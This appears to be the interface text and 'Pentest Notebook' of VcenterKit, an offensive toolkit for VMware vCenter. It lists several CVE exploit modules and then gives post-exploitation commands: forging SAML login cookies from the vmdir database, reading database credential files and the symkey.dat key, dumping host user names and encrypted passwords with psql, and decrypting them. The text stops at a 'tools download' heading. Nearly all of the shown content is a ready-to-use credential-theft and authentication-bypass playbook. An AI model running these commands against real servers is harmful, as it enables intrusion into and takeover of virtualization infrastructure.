 VcenterKit v0.0.1   Author: W01fh4cker   Blog: https://w01fh4cker.github.io
Proxy   About
Collect Info   CVE-2021-21972   CVE-2021-21985   CVE-2021-22005   CVE-2022-22954   CVE-2022-22972   Post-exploitation comprehensive utilization   Pentest Notebook
1.  SAML cert login
# default mdb spath
linux: /storage/db/vmware-vmdir/data.mdb
windows: C:\ProgramData\VMware\vCenterServer\data\vmdird\data.mdb
# use python script to generate the cookie
# on your attack computer
python3 vcenter_saml_login.py -p data.mdb -t 192.168.0.92
# On the victim's host
python vCenter_ExtraCertFromMdb.py data.mdb
python vCenter_GenerateLoginCookie.py 192.168.1.1 192.168.1.1 test.com idp_cert.txt trusted_cert_1.txt trusted_cert_2.txt
2. Get the username and password of the vpxusers
2.1 get the configuration of postgresql
# linux
cat /etc/vmware-vpx/vcdb.properties
# or
cat /etc/vmware/service-state/vpxd/vcdb.properties
# windows
type  C:\ProgramData\VMware\vCenterServer\cfg\vmware-vps\vcdb.properties
2.2 connect to postgresql
# linux
/opt/vmware/vpostgres/current/bin/psql -h 127.0.0.1 -p 5432 -U vc -d VCDB -c "select ip_address,user_name,password from vpx_host;" > password.enc
# windows
"C:\Program Files\VMware\vCenter Server\vPostgres\bin\psql.exe" -h 127.0.0.1 -p 5432 -U vc -d VCDB -c "select ip_address,user_name,password from vpx_host;" >
password.enc
2.3 Get <symkey.dat>
# linux
cat /etc/vmware-vpx/ssl/symkey.dat
# windows
type "C:\ProgramData\VMware\vCenter Server\cfg\vmware-vpx\ssl\symkey.dat"
2.4 decrypt
python3 vhost_password_decrypt.py symkey.dat password.enc password.txt
3. Get Windows machine privileges in Vcenter backend
3.1 tools download